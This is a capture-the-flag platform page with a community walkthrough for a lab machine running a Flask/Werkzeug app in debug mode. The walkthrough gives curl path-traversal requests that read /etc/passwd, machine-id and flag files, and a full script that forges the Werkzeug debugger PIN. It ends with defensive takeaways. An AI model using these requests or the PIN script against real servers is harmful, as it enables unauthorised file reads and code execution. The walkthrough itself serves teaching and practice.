
🐀🐀🐀🐀 0 pts earned

Debugtrap

Premium Machine (Locked)


Debugtrap is a Flask application running in an environment that was never quite finished. The developer tested locally, pushed to production, and moved on to the next feature. Somewhere between development and deployment, a setting that should have changed did not.

Machine may be having trouble (checked 44m ago)
Target IP Premium required
User Flag Pending
Root Flag Pending

Community

Community Hints

Grade A · 1000 pts Grade B · 700 pts Grade C · 400 pts Grade D · 200 pts + 150 credits on accept

Short, stage-specific nudges — directional, spoiler-light, no exact commands.

No community hints yet — be the first to add one!

Community

Community Walkthroughs

Grade A · 2500 pts Grade B · 1750 pts Grade C · 1000 pts Grade D · 500 pts + 300 credits on accept
00x003 A 23 May 2026

Walkthrough: DebugTrap

Challenge Description:
A vulnerable Flask/Werkzeug application is exposed in development mode. Abuse a Local File Inclusion vulnerability to enumerate the environment, leak Werkzeug debugger internals, and retrieve both user and root flags.


1. Enumeration

Initial scanning reveals two exposed services:

  • 30572/tcp → SSH
  • 30573/tcp → Flask/Werkzeug web application

Port Scan

nmap -sV -p 30572,30573 45.79.219.169

Results

30572/tcp open  ssh     OpenSSH 9.2p1 Debian 2+deb12u9
30573/tcp open  http    Werkzeug httpd 2.3.7 (Python 3.11.2)

2. Web Enumeration

Visiting the web application:

curl -i http://45.79.219.169:30573/

Result

<h1>RatCorp Application Server</h1>
<p>Internal deployment — authorised access only.</p>

⚠ This server is running in development mode.

The application exposes two interesting endpoints:

  • /status
  • /error

3. Triggering the Werkzeug Debugger

Requesting /error causes a Flask exception and exposes the Werkzeug debugger.

Request

curl -i http://45.79.219.169:30573/error

Result

RuntimeError: An internal error occurred. Debug mode is active.

The traceback reveals:

SECRET = "0XQray1eCCCWFHongydp"

It also confirms:

  • Flask debug mode is enabled
  • Interactive debugger (evalex=True) is active
  • Werkzeug debugger PIN protection is enabled

The traceback also discloses the application source path:

/opt/app/app.py

4. Discovering the LFI Vulnerability

Fuzzing the application reveals another endpoint:

ffuf -u http://45.79.219.169:30573/FUZZ \
-w /usr/share/seclists/Discovery/Web-Content/common.txt \
-mc all -fs 207

Results

console
error
logs
status

The /logs endpoint is vulnerable to path traversal.

Normal Request

curl -i "http://45.79.219.169:30573/logs?file=app.log"

Traversal Attempt

curl -i "http://45.79.219.169:30573/logs?file=../../../../etc/passwd"

Result

root:x:0:0:root:/root:/bin/bash
appuser:x:1000:1000::/home/appuser:/bin/bash

This confirms arbitrary file read through Local File Inclusion (LFI).


5. Reading Application Source Code

The vulnerable Flask source can now be retrieved directly.

Request

curl -s "http://45.79.219.169:30573/logs?file=../app.py"

Result

@app.route("/logs")
def logs():
    filename = request.args.get("file", "app.log")

    with open(f"{LOG_DIR}/{filename}", "r") as f:
        content = f.read()

The application concatenates user-controlled input directly into a filesystem path without sanitization.


6. Enumerating Werkzeug PIN Components

Werkzeug debugger PIN generation depends on:

  • Username
  • Flask module path
  • MAC address
  • Machine ID

Using LFI, retrieve the required values.


Machine ID

curl -s \
"http://45.79.219.169:30573/logs?file=../../../../etc/machine-id"

Result

deaddead-dead-dead-dead-deaddeaddead

MAC Address

curl -s \
"http://45.79.219.169:30573/logs?file=../../../../sys/class/net/eth0/address"

Result

46:fd:1b:d4:31:a4

Running User

curl -s \
"http://45.79.219.169:30573/logs?file=../../../../proc/self/status" \
| grep Uid

Result

Uid:    0       0       0       0

The application runs as root.


7. Extracting Werkzeug PIN Logic

Retrieve the installed Werkzeug source:

curl -s \
"http://45.79.219.169:30573/logs?file=../venv/lib/python3.11/site-packages/werkzeug/debug/__init__.py"

Critical logic:

private_bits = [str(uuid.getnode()), get_machine_id()]

and:

for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":

This confirms:

  • Werkzeug uses SHA1
  • Only /etc/machine-id is used
  • The MAC address is converted to decimal

8. Reproducing the Werkzeug PIN

PIN Generation Script

from itertools import chain
import hashlib

probably_public_bits = [
    "root",
    "flask.app",
    "Flask",
    "/opt/app/venv/lib/python3.11/site-packages/flask/app.py",
]

private_bits = [
    "78070054772836",
    "deaddead-dead-dead-dead-deaddeaddead",
]

h = hashlib.sha1()

for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode("utf-8")
    h.update(bit)

h.update(b"cookiesalt")
h.update(b"pinsalt")

num = f"{int(h.hexdigest(), 16):09d}"[:9]

for group_size in (5, 4, 3):
    if len(num) % group_size == 0:
        pin = "-".join(
            num[x:x + group_size].rjust(group_size, "0")
            for x in range(0, len(num), group_size)
        )
        break

print(pin)

Generated PIN

127-211-520

The debugger eventually became exhausted due to multiple failed attempts, but the LFI vulnerability already provided direct access to the flags.


9. Retrieving the User Flag

Request

curl -s \
"http://45.79.219.169:30573/logs?file=../../../../home/appuser/user.txt"

User Flag

flag{...._...._...}

10. Retrieving the Root Flag

Request

curl -s \
"http://45.79.219.169:30573/logs?file=../../../../root/root.txt"

Root Flag

flag{...._...._...}

Key Takeaways

  1. Never Run Flask in Debug Mode in Production
    Werkzeug debug mode exposes:

    • Interactive Python consoles
    • Source code
    • Environment details
    • Potential remote code execution
  2. Path Traversal Vulnerabilities Are Extremely Dangerous
    Unsanitized file access enabled:

    • Arbitrary file read
    • Source code disclosure
    • Secret extraction
    • Sensitive system enumeration
  3. Werkzeug PINs Are Predictable
    The debugger PIN derives from:

    • Username
    • Module path
    • Machine ID
    • MAC address

    All of these were retrievable through LFI.

  4. Source Code Disclosure Leads to Full Compromise
    Access to application source allowed:

    • Understanding internal logic
    • Reproducing security mechanisms
    • Precise exploitation
  5. Containers Still Leak Host Information
    Files such as:

    • /proc/self/status
    • /etc/machine-id
    • /sys/class/net/*

    frequently expose sensitive environment data useful for exploitation.